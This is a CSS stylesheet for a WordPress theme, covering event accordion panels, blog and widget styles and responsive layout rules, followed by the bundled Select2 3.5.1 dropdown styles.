.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle span {
  padding: 25px 35px 0;
  display: block;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle a {
  color: #b58767;
  display: inline-block;
  font-family: 'geared_slabregular';
  padding: 15px 10px 15px 10px;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle a:before {
  content: '';
}
.eventBox.accordionEvent .panel-default.accordion {
  padding-top: 38px;
}
.eventBox.accordionEvent .panel-default > .panel-heading a:before {
  content: "\f057";
  position: absolute;
  top: 6px;
  left: 4px;
  font-size: 25px;
  color: inherit;
}
.screen-reader-text {
  position: static;
}
.bypostauthor {
  speak: none;
  position: static;
}
.eventBox.accordionEvent .panel-default > .panel-heading a.collapsed:before {
  content: "\f055";
  color: #b58767;
  left: 4px;
}
.eventBox.accordionEvent .panel-group {
  border-bottom: none;
}
.eventBox.accordionEvent .panel-group .panel {
  border-top: none !important;
}
/* text section for events*/
.eventBox.accordionEvent .eventSection {
  list-style: none;
}
.eventBox.accordionEvent .eventSection li {
  margin-top: 20px;
}
.eventBox.accordionEvent .eventSection iframe {
  width: 100%;
  height: 100%;
}
.eventBox.accordionEvent .panel-body {
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  position: relative;
  max-width: 660px;
  padding: 5px 15px 5px 5px;
  margin-top: 20px;
}
.eventBox.accordionEvent .panel-body:after {
  z-index: 1;
  bottom: 100%;
  left: 45px;
  border: solid transparent;
  content: '';
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(221, 76, 21, 0);
  border-bottom-color: rgba(0, 0, 0, 0.3);
  border-width: 15px;
  margin-left: -15px;
}
.eventBox.accordionEvent .eventText {
  text-align: left;
  margin: 10px auto 10px 10px;
}
.eventBox.accordionEvent .eventText p,
.eventBox.accordionEvent .eventText span,
.eventBox.accordionEvent .eventText .mapit,
.eventBox.accordionEvent .eventText .shareit {
  color: #fff;
  font-family: 'geared_slabregular';
  font-size: 25px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.eventBox.accordionEvent .eventText p.place,
.eventBox.accordionEvent .eventText span.place,
.eventBox.accordionEvent .eventText .mapit.place,
.eventBox.accordionEvent .eventText .shareit.place,
.eventBox.accordionEvent .eventText p.content,
.eventBox.accordionEvent .eventText span.content,
.eventBox.accordionEvent .eventText .mapit.content,
.eventBox.accordionEvent .eventText .shareit.content {
  font-weight: normal;
  color: #b58767;
}
.eventBox.accordionEvent .eventText p.content,
.eventBox.accordionEvent .eventText span.content,
.eventBox.accordionEvent .eventText .mapit.content,
.eventBox.accordionEvent .eventText .shareit.content {
  line-height: 27px;
  text-transform: capitalize;
  color: inherit;
}
.eventBox.accordionEvent .eventText p span,
.eventBox.accordionEvent .eventText span span,
.eventBox.accordionEvent .eventText .mapit span,
.eventBox.accordionEvent .eventText .shareit span {
  font-size: 43px;
}
.eventBox.accordionEvent .eventText p span em,
.eventBox.accordionEvent .eventText span span em,
.eventBox.accordionEvent .eventText .mapit span em,
.eventBox.accordionEvent .eventText .shareit span em {
  font-size: 34px;
  font-style: normal;
}
.eventBox.accordionEvent .eventText p,
.eventBox.accordionEvent .eventText p .time {
  display: inline-block;
}
.eventBox.accordionEvent .eventText .place {
  padding: 5px 0 15px 0;
}
.eventBox.accordionEvent .eventText p {
  padding: 5px 0 5px 0;
  margin: 0;
}
.eventBox.accordionEvent .eventText p.large {
  font-size: 34px;
  line-height: 1;
}
.mapEvent {
  background-color: #CCC;
  border-radius: 10px;
  margin: 30px 15px 25px 15px;
  min-height: 165px;
}
.eventBox.accordionEvent .customMarker span {
  display: none;
}
.eventBox.accordionEvent .customMarker i {
  background: transparent url("../images/marker-icon2.png") no-repeat center bottom;
}
/*for icons*/
.eventBox.accordionEvent .mapit,
.eventBox.accordionEvent .shareit {
  margin-bottom: 10px;
}
.eventBox.accordionEvent .mapit + .shareit {
  margin-left: 24px;
}
.eventBox.accordionEvent .mapit i,
.eventBox.accordionEvent .shareit i {
  background: transparent url("../images/marker-share.png") no-repeat 0 0;
}
.eventBox.accordionEvent .shareit i {
  background-position: 0px -124px;
}
.eventBox.accordionEvent .mapit i {
  background-position: 0px 0px;
}
.eventBox.accordionEvent li:last-child hr {
  display: none;
}
.eventBox.accordionEvent li hr {
  margin: 0;
  max-width: 576px;
}
.ct-titleLine {
  border-bottom: 1px solid #fff;
  padding: 10px 0 0;
}
.ct-titleLine.hideThis {
  display: none;
}
/* Visual Composer  patches */
.ct-vcWide {
  max-width: 1300px;
  margin: auto !important;
  position: static;
}
.ct-vcWide .wpb_wrapper div:only-child {
  height: 479px;
}
.ct-vcWide .wpb_wrapper div.mCustomScrollBox div.mCSB_scrollTools div.mCSB_draggerContainer {
  height: auto;
}
.ct-vcWide div .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.section .vc_row {
  margin-left: auto;
  margin-right: auto;
}
div + .ct-vcFullWidth {
  margin-left: auto;
  margin-right: auto;
}
div + .ct-vcFullWidth .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
@media (max-width: 574px) {
  .eventBox.accordionEvent .eventText {
    margin: 10px 5px 10px 10px!important;
  }
  .eventBox.accordionEvent .eventText span {
    font-size: 21px;
  }
  .eventBox.accordionEvent .eventText p.large {
    font-size: 21px;
  }
  .eventBox.accordionEvent .eventText p.large .time {
    font-size: 30px;
  }
  .eventBox.accordionEvent .eventText p.large .place {
    text-align: center !important;
  }
  .eventBox.accordionEvent .eventText p span em {
    font-size: 21px !important;
  }
  .eventBox.accordionEvent .eventText .mapit,
  .eventBox.accordionEvent .eventText .shareit {
    font-size: 17px !important;
  }
  .eventBox.accordionEvent .eventSection {
    padding-left: 20px;
  }
  .eventBox.accordionEvent .panel-default .panel-title {
    font-size: 26px;
  }
  .eventBox.accordionEvent .panel-default .panel-title .panel-subtitle {
    font-size: 20px !important;
  }
  .eventBox.accordionEvent .googleMap {
    margin-right: 20px !important;
  }
}
.panel-collapse.in + .ct-titleLine,
.panel-collapse.collapsing + .ct-titleLine {
  visibility: hidden;
}
.panel-collapse.in + .collapse {
  visibility: visible;
}
@media (max-width: 770px) {
  .eventBox.accordionEvent .googleMap {
    margin-left: 20px !important;
    margin-right: 30px !important;
  }
}
@media (max-width: 990px) {
  .eventBox.accordionEvent h3,
  .eventBox.accordionEvent h4,
  .eventBox.accordionEvent h5,
  .eventBox.accordionEvent h6 {
    text-align: left !important;
  }
}
@media (max-width: 767px) {
  .googleMap {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  .blackboard {
    max-width: 100%;
  }
  .ct-vcCallToAction .vc_btn3-container .vc_btn3 {
    margin-top: 20px;
  }
}
/* --------------------------------------------------------------

   Basic WordPress Blog Styles

-------------------------------------------------------------- */
/* Images
-------------------------------------------------------------- */
.entry-content img {
  margin: 0 0 1.5em 0;
}
.alignleft,
img.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright,
img.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter,
img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  text-align: center;
  margin-bottom: 1.5em;
}
.wp-caption img {
  border: 0 none;
  margin: 0;
  padding: 0;
}
.wp-caption p.wp-caption-text {
  margin: 0;
}
.wp-smiley {
  max-height: 1em;
  margin: 0 !important;
}
.gallery dl {
  margin: 0;
}
.gallery-caption {
  margin: -1.5em 0 0 0;
}
/*sticky posts more visible*/
.post.sticky .blog-post {
  background: rgba(0, 0, 0, 0.1);
  padding: 10px 20px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.post.sticky .blog-post hr.dashed-separator {
  border: 0;
  margin: 15px 0;
}
.widget .children {
  list-style: none;
  padding: 5px 0 0 25px;
}
.widget .children > li {
  padding: 2px;
}
/* Pullquotes */
blockquote.left {
  float: left;
  margin-left: 0;
  margin-right: 20px;
  text-align: right;
  width: 33%;
}
blockquote.right {
  float: right;
  margin-left: 20px;
  margin-right: 0;
  text-align: left;
  width: 33%;
}
/* search widget */
.widget_search form {
  margin: 10px 0;
}
.widget_search input {
  margin: 0;
}
.widget-inner:before,
.widget-inner:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.widget-inner:after {
  clear: both;
}
.widget-inner:before,
.widget-inner:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.widget-inner:after {
  clear: both;
}
/* nav menu widget */
.widget_nav_menu ul {
  position: static;
  display: block;
  margin: 0;
  padding: 0;
  background: transparent;
  list-style: none;
  visibility: visible;
  float: none;
  min-width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  margin-bottom: 10px;
}
.widget_nav_menu ul li a {
  color: inherit;
}
.widget_nav_menu ul li a:hover,
.widget_nav_menu ul li a:focus {
  background: transparent;
}
.widget_nav_menu ul li ul li {
  margin-left: 6px;
}
.widget_text {
  /*prevent from long names*/
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
h3 .rsswidget {
  display: inline-block;
}
.page_item .children {
  list-style: none;
  padding-left: 25px;
}
.page_item .children li {
  padding: 12px 0 0 0;
}
#wp-calendar td,
#wp-calendar th {
  padding: 0 6px;
}
#wp-calendar td a {
  border-bottom: 1px dotted #fff;
  border-color: inherit;
}
/******** additional styles */
/** graph-chart **/
.easyPieChart {
  position: relative;
  text-align: center;
  margin: 0 auto;
}
.easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.graph-circle span,
.graph-circle img {
  position: relative;
}
/* gmap */
.gm-style img,
.google_map img {
  max-width: inherit;
}
@media (max-width: 767px) {
  .navbar-woocommerce .woo-search .form-control {
    width: 100% !important;
  }
}
@media (max-width: 480px) {
  .navbar-woocommerce .woo-search {
    right: 45px;
  }
  .barShoppingCart {
    right: -25px;
  }
}
/* media queries, adjustments */
@media (min-width: 990px) {
  .navbar-toggle.btn.btn-primary {
    display: none;
  }
  .full-sticky-menu .inner {
    -webkit-transition: height 0.3s ease;
    transition: height 0.3s ease;
  }
  .is-sticky .full-sticky-menu {
    width: 100%;
    position: absolute;
    z-index: 100;
  }
  .is-sticky .full-sticky-menu .inner {
    -webkit-transition: height 0.3s ease;
    transition: height 0.3s ease;
    border-bottom: 1px solid #000;
    top: -40px;
    position: relative;
    padding-top: 20px;
    height: 125px !important;
  }
  .is-sticky .full-sticky-menu .inner .btm {
    display: none;
  }
  .is-sticky .full-sticky-menu .address,
  .is-sticky .full-sticky-menu .navbar-brand,
  .is-sticky .full-sticky-menu .smallSocials {
    display: none;
  }
  .is-sticky .full-sticky-menu .navbar-nav {
    margin-top: 40px !important;
  }
  .is-sticky .full-sticky-menu .small-brand {
    display: block !important;
  }
  .is-sticky .full-sticky-menu .inner:before {
    display: none;
    height: 0;
  }
}
@media (max-width: 990px) {
  body {
    overflow: hidden;
  }
  .navbar-brand {
    display: none !important;
  }
  .small-brand {
    display: none !important;
  }
  .mobile-brand {
    display: block !important;
  }
  .hdr1,
  .hdr2,
  .hdr4 {
    width: auto !important;
    background: none !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .hdr1,
  .hdr4 {
    color: #fff !important;
  }
  .hdr6,
  .hdr8 {
    display: inline-block !important;
    width: 100% !important;
    left: auto !important;
    margin-left: 0 !important;
    background: none !important;
    padding: 0 !important;
    min-height: 0 !important;
    white-space: nowrap !important;
  }
  .flexslider.flexFull {
    padding-bottom: 150px !important;
  }
  .flexslider.flexFull .flex-direction-nav {
    width: 200px !important;
    left: 50% !important;
    right: auto !important;
    margin-left: -100px !important;
    position: absolute !important;
    top: auto !important;
    bottom: 50px !important;
    margin-top: 0 !important;
  }
  .prodBox {
    float: none !important;
  }
  .priceHeader {
    display: block !important;
    background: none !important;
  }
  .priceHeader:before,
  .priceHeader:after {
    display: none !important;
    height: 0 !important;
  }
  .priceHeader .lft,
  .priceHeader .rt {
    float: none !important;
    min-width: 0 !important;
    display: block !important;
    color: #fff !important;
  }
  .priceHeader .price {
    margin: 10px auto !important;
    float: none !important;
  }
  .eventBox {
    padding: 150px 20px 20px 20px !important;
  }
  .eventBox .date {
    left: 50% !important;
    margin-left: -62px !important;
  }
  .mapit + .shareit {
    margin-left: 20px !important;
    margin-right: 20px !important;
  }
  .easyBox.flat {
    padding-left: 20px !important;
  }
  .easyBox.full {
    padding: 30px !important;
  }
  .polaroidSlider {
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .contactForm {
    margin-bottom: 80px !important;
  }
  .section > .inner {
    background-position: center !important;
    background-attachment: scroll !important;
  }
  .is-sticky .full-sticky-menu {
    position: relative !important;
  }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border: 0 !important;
  }
  .navbar-default .navbar-nav {
    float: none !important;
    background: transparent !important;
    z-index: 400 !important;
    height: auto !important;
    position: relative !important;
    margin: 0 !important;
    border: 0 !important;
  }
  .navbar-default .navbar-collapse {
    margin: 0 20px !important;
  }
  .navbar-default .navbar-nav > li {
    margin: 0 !important;
  }
  .navbar-default .navbar-toggle {
    position: absolute;
    top: 80px !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
    right: 15px;
  }
  .navbar-header .smallSocials {
    position: absolute !important;
    margin: 0 !important;
    top: auto !important;
    right: 20px !important;
    left: 20px !important;
    bottom: 20px !important;
    z-index: 2 !important;
  }
  .navbar-header .smallSocials li {
    margin: 5px 7px !important;
  }
  .navbar-header {
    height: 270px !important;
  }
  footer {
    text-align: center !important;
  }
  footer .container > .row > div {
    margin-bottom: 70px !important;
  }
  footer img,
  footer hr {
    display: inline-block !important;
    float: none !important;
  }
  footer .tweet_list {
    text-align: left !important;
  }
  .flexslider.flexFull.type2 {
    width: 150% !important;
    margin-left: -25% !important;
    max-width: 150% !important;
  }
  .personBox {
    margin-bottom: 55px !important;
  }
  .buttonBox {
    border: 2px solid #000 !important;
    border: 2px solid rgba(0, 0, 0, 0.3) !important;
    padding: 20px !important;
  }
  .navbar-default .navbar-nav.text-center {
    text-align: left;
  }
  .navbar-default .navbar-nav.text-center > li {
    margin-left: 6px;
    margin-right: 6px;
    display: block;
  }
  .navbar-nav li > .dropdown-menu {
    text-align: left;
    position: relative;
    margin: 0 40px 20px 40px;
    display: block;
    float: none;
    left: 0;
    right: 0;
  }
  .faqMenu {
    position: static;
    width: auto;
    top: 0;
    margin-bottom: 30px;
  }
  .demoContent .text-left,
  .demoContent .text-right {
    text-align: center !important;
  }
}
@media (min-width: 767px) and (max-width: 990px) {
  .tweet_list li {
    font-size: 13px !important;
    line-height: 15px !important;
  }
  .big {
    font-size: 30px !important;
    line-height: 33px !important;
  }
}
@media (max-width: 820px) {
  .flexslider .flex-direction-nav .flex-next {
    right: 5px !important;
  }
  .flexslider .flex-direction-nav .flex-prev {
    left: 5px !important;
  }
}
@media (max-width: 767px) {
  .threeBoxes > div > div {
    margin: 0 auto !important;
  }
  .threeBoxes .full-width-photo {
    margin-right: auto !important;
  }
  .prodBox {
    margin-bottom: 180px !important;
  }
  .address {
    font-size: 13px !important;
    line-height: 15px !important;
    padding-top: 9px !important;
    padding-bottom: 20px !important;
  }
  .googleMap {
    margin-left: 10px !important;
    margin-right: 10px !important;
  }
  .flexslider.flexFade {
    text-align: center !important;
    padding: 5px 0 !important;
  }
  .flexslider.flexFade .slides > li {
    padding-top: 360px !important;
  }
  .flexslider.flexFade .descArea {
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -199px !important;
  }
  .flexslider.flexFade .flex-direction-nav {
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -199px !important;
  }
  .navbar-header {
    padding-left: 75px !important;
    padding-right: 75px !important;
    margin: 0 !important;
  }
  .navbar-default .navbar-toggle {
    margin-top: 0 !important;
    position: absolute !important;
    top: 130px !important;
    right: 13px !important;
    margin: 0 !important;
  }
  .address {
    width: 140% !important;
    margin-left: -20% !important;
  }
  .phoneIcon,
  .locationIcon {
    display: block !important;
  }
  .iconBox {
    margin-bottom: 55px !important;
  }
  .buttonBox p.pull-left {
    float: none !important;
    margin: 0 0 20px 0 !important;
  }
  .buttonBox .btn.pull-right {
    float: none !important;
  }
  .flexslider.flexSimple .flex-direction-nav a {
    left: 0;
  }
  .flexslider.flexSimple .flex-direction-nav a.flex-next {
    right: 0;
  }
  .progress-bar {
    font-size: 23px;
  }
  .pg404 .errorName {
    padding: 270px 0 0 0 !important;
    background-position: top center !important;
    font-size: 180px !important;
    line-height: 180px !important;
  }
  .box_text .inner {
    padding-left: 40px !important;
    padding-right: 40px !important;
  }
  .box_text .ribbon_icon {
    position: static !important;
    display: block !important;
    margin: 0 auto !important;
  }
  .roundedImg {
    max-width: 240px;
    max-height: 240px;
  }
  .flexFade .roundedImg {
    position: static !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .frameImg.type2 {
    width: 240px !important;
    height: 240px !important;
    background: none !important;
  }
  .testimonial {
    margin-bottom: 40px !important;
  }
  .hdr8 {
    margin-top: 40px;
  }
}
@media (max-width: 480px) {
  .polaroidSlider {
    width: 271px !important;
    background: none !important;
  }
  .polaroidSlider .inner {
    margin: 0 !important;
  }
  .polaroidSlider .scotchtape {
    display: none !important;
    height: 0 !important;
  }
  .container > .row > div {
    margin-bottom: 40px !important;
  }
  .flexslider.flexFade {
    padding-bottom: 20px !important;
  }
  .flexslider.flexFade .slides > li {
    padding-top: 400px !important;
  }
  .navbar-header {
    padding-left: 50px !important;
    padding-right: 50px !important;
    margin: 0 !important;
  }
  .flexslider.flexFade .descArea {
    width: 340px !important;
    height: 500px !important;
    background: none !important;
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -170px !important;
  }
  .flexslider.flexFade .flex-direction-nav {
    width: 340px !important;
    height: 500px !important;
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -170px !important;
  }
  .threeBoxes > div > div.googleMap {
    margin-left: 50px !important;
    margin-right: 50px !important;
  }
  .navbar-default .container {
    padding: 0 !important;
  }
  .navbar-header .smallSocials {
    margin-left: 0 !important;
  }
  .navbar-header .smallSocials li {
    margin-left: 3px !important;
    margin-right: 3px !important;
  }
  .mobile-brand img {
    max-width: 250px;
    width: 100%;
    margin: auto;
  }
  .recent_posts.blog-main .row.withMargin > .col-xs-6 {
    width: 100%;
    float: none;
    clear: both;
    margin: 0 0 35px 0;
  }
}
/*
Version: 3.5.1 Timestamp: Tue Jul 22 18:58:56 EDT 2014
*/
.select2-container {
  margin: 0;
  position: relative;
  display: inline-block;
  /* inline-block for ie7 */
  zoom: 1;
  *display: inline;
  vertical-align: middle;
}
.select2-container,
.select2-drop,
.select2-search,
.select2-search input {
  /*
    Force border-box so that % widths fit the parent
    container without overlap because of margin/padding.
    More Info : http://www.quirksmode.org/css/box.html
  */
  -webkit-box-sizing: border-box;
  /* webkit */
  -moz-box-sizing: border-box;
  /* firefox */
  box-sizing: border-box;
  /* css3 */
}
.select2-container .select2-choice {
  display: block;
  height: 26px;
  padding: 0 0 0 8px;
  overflow: hidden;
  position: relative;
  border: 1px solid #aaa;
  white-space: nowrap;
  line-height: 26px;
  color: #444;
  text-decoration: none;
  border-radius: 4px;
  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eeeeee), color-stop(0.5, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #eeeeee 0%, #ffffff 50%);
  background-image: -moz-linear-gradient(center bottom, #eeeeee 0%, #ffffff 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);
  background-image: linear-gradient(to top, #eeeeee 0%, #ffffff 50%);
}
html[dir="rtl"] .select2-container .select2-choice {
  padding: 0 8px 0 0;
}
.select2-container.select2-drop-above .select2-choice {
  border-bottom-color: #aaa;
  border-radius: 0 0 4px 4px;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eeeeee), color-stop(0.9, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #eeeeee 0%, #ffffff 90%);
  background-image: -moz-linear-gradient(center bottom, #eeeeee 0%, #ffffff 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);
  background-image: linear-gradient(to bottom, #eeeeee 0%, #ffffff 90%);
}
.select2-container.select2-allowclear .select2-choice .select2-chosen {
  margin-right: 42px;
}
.select2-container .select2-choice > .select2-chosen {
  margin-right: 26px;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  float: none;
  width: auto;
}
html[dir="rtl"] .select2-container .select2-choice > .select2-chosen {
  margin-left: 26px;
  margin-right: 0;
}
.select2-container .select2-choice abbr {
  display: none;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 24px;
  top: 8px;
  font-size: 1px;
  text-decoration: none;
  border: 0;
  background: url("../images/select2.png") right top no-repeat;
  cursor: pointer;
  outline: 0;
}
.select2-container.select2-allowclear .select2-choice abbr {
  display: inline-block;
}
.select2-container .select2-choice abbr:hover {
  background-position: right -11px;
  cursor: pointer;
}
.select2-drop-mask {
  border: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 9998;
  /* styles required for IE to work */
  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-drop {
  width: 100%;
  margin-top: -1px;
  position: absolute;
  z-index: 9999;
  top: 100%;
  background: #fff;
  color: #000;
  border: 1px solid #aaa;
  border-top: 0;
  border-radius: 0 0 4px 4px;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}
.select2-drop.select2-drop-above {
  margin-top: 1px;
  border-top: 1px solid #aaa;
  border-bottom: 0;
  border-radius: 4px 4px 0 0;
  -webkit-box-shadow: 0 -4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 -4px 5px rgba(0, 0, 0, 0.15);
}
.select2-drop-active {
  border: 1px solid #5897fb;
  border-top: none;
}
.select2-drop.select2-drop-above.select2-drop-active {
  border-top: 1px solid #5897fb;
}
.select2-drop-auto-width {
  border-top: 1px solid #aaa;
  width: auto;
}
.select2-drop-auto-width .select2-search {
  padding-top: 4px;
}
.select2-container .select2-choice .select2-arrow {
  display: inline-block;
  width: 18px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border-left: 1px solid #aaa;
  border-radius: 0 4px 4px 0;
  background-clip: padding-box;
  background: #ccc;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #cccccc), color-stop(0.6, #eeeeee));
  background-image: -webkit-linear-gradient(center bottom, #cccccc 0%, #eeeeee 60%);
  background-image: -moz-linear-gradient(center bottom, #cccccc 0%, #eeeeee 60%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#cccccc', GradientType=0);
  background-image: linear-gradient(to top, #cccccc 0%, #eeeeee 60%);
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow {
  left: 0;
  right: auto;
  border-left: none;
  border-right: 1px solid #aaa;
  border-radius: 4px 0 0 4px;
}
.select2-container .select2-choice .select2-arrow b {
  display: block;
  width: 100%;
  height: 100%;
  background: url("../images/select2.png") no-repeat 0 1px;
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow b {
  background-position: 2px 1px;
}
.select2-search {
  display: inline-block;
  width: 100%;
  min-height: 26px;
  margin: 0;
  padding-left: 4px;
  padding-right: 4px;
  position: relative;
  z-index: 10000;
  white-space: nowrap;
}
.select2-search input {
  width: 100%;
  height: auto !important;
  min-height: 26px;
  padding: 4px 20px 4px 5px;
  margin: 0;
  outline: 0;
  font-family: sans-serif;
  font-size: 1em;
  border: 1px solid #aaa;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #ffffff url("../images/select2.png") no-repeat 100% -22px;
  background: url("../images/select2.png") no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2.png") no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat 100% -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat 100% -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
html[dir="rtl"] .select2-search input {
  padding: 4px 5px 4px 20px;
  background: #ffffff url("../images/select2.png") no-repeat -37px -22px;
  background: url("../images/select2.png") no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2.png") no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat -37px -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat -37px -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-drop.select2-drop-above .select2-search input {
  margin-top: 4px;
}
.select2-search input.select2-active {
  background: #ffffff url("../images/select2-spinner.gif") no-repeat 100%;
  background: url("../images/select2-spinner.gif") no-repeat 100%, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2-spinner.gif") no-repeat 100%, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2-spinner.gif") no-repeat 100%, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2-spinner.gif") no-repeat 100%, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
  border: 1px solid #5897fb;
  outline: none;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.select2-dropdown-open .select2-choice {
  border-bottom-color: transparent;
  -webkit-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-color: #eee;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #ffffff), color-stop(0.5, #eeeeee));
  background-image: -webkit-linear-gradient(center bottom, #ffffff 0%, #eeeeee 50%);
  background-image: -moz-linear-gradient(center bottom, #ffffff 0%, #eeeeee 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to top, #ffffff 0%, #eeeeee 50%);
}
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
  border: 1px solid #5897fb;
  border-top-color: transparent;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(0.5, #eeeeee));
  background-image: -webkit-linear-gradient(center top, #ffffff 0%, #eeeeee 50%);
  background-image: -moz-linear-gradient(center top, #ffffff 0%, #eeeeee 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to bottom, #ffffff 0%, #eeeeee 50%);
}
.select2-dropdown-open .select2-choice .select2-arrow {
  background: transparent;
  border-left: none;
  filter: none;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow {
  border-right: none;
}
.select2-dropdown-open .select2-choice .select2-arrow b {
  background-position: -18px 1px;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow b {
  background-position: -16px 1px;
}
.select2-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* results */
.select2-results {
  max-height: 200px;
  padding: 0 0 0 4px;
  margin: 4px 4px 4px 0;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html[dir="rtl"] .select2-results {
  padding: 0 4px 0 0;
  margin: 4px 0 4px 4px;
}
.select2-results ul.select2-result-sub {
  margin: 0;
  padding-left: 0;
}
.select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
}
.select2-results li.select2-result-with-children > .select2-result-label {
  font-weight: bold;
}
.select2-results .select2-result-label {
  padding: 3px 7px 4px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.select2-results-dept-1 .select2-result-label {
  padding-left: 20px;
}
.select2-results-dept-2 .select2-result-label {
  padding-left: 40px;
}
.select2-results-dept-3 .select2-result-label {
  padding-left: 60px;
}
.select2-results-dept-4 .select2-result-label {
  padding-left: 80px;
}
.select2-results-dept-5 .select2-result-label {
  padding-left: 100px;
}
.select2-results-dept-6 .select2-result-label {
  padding-left: 110px;
}
.select2-results-dept-7 .select2-result-label {
  padding-left: 120px;
}
.select2-results .select2-highlighted {
  background: #3875d7;
  color: #fff;
}
.select2-results li em {
  background: #feffde;
  font-style: normal;
}
.select2-results .select2-highlighted em {
  background: transparent;
}
